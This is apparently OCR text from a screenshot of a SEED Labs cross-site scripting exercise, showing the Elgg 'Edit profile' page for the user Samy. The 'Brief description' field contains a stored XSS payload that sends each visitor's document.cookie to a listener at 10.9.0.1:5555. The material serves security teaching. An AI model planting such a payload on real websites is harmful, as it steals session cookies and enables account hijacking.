 Activities Firefox Web Browser Jan 14 08:40
Edit profile : Elgg For SEE example32a.com/
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Edit HTML
B I U S Tx
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Location
Public
CTRL DIREITO